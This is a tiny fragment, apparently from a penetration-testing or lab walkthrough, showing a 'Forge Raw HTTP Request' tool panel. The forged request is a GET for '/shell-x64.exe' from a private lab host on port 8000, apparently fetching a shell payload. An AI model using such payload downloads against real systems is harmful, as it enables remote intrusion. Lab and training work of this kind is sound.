 History Forge Request Help
Forge Raw HTTP Request
SSL
GET /shell-x64.exe Http/1.1
Host: 10.10.10.12:8000
Send
Ready